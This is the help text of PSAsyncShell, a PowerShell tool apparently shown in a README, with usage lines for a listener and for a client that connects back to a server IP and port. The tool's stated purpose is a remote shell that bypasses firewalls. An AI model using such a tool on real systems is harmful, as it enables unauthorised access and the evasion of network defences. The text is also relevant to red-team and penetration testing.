 PS C:\Windows\System32\Pwned> .\PSAsyncShell.ps1 -h
PSAsyncShell
---------------------- by @JoelGMSec -----------------------
Info: This tool helps you to get a remote shell
over asynchronous TCP to bypass firewalls
Usage: .\PSAsyncShell.ps1 -s -p listen_port
Listen for a new connection from the client
.\PSAsyncShell.ps1 -c server_ip server_port
Connect the client to a PSAsyncShell server
Warning: All info betwen parts will be sent unencrypted
Download & Upload functions don't use MultiPart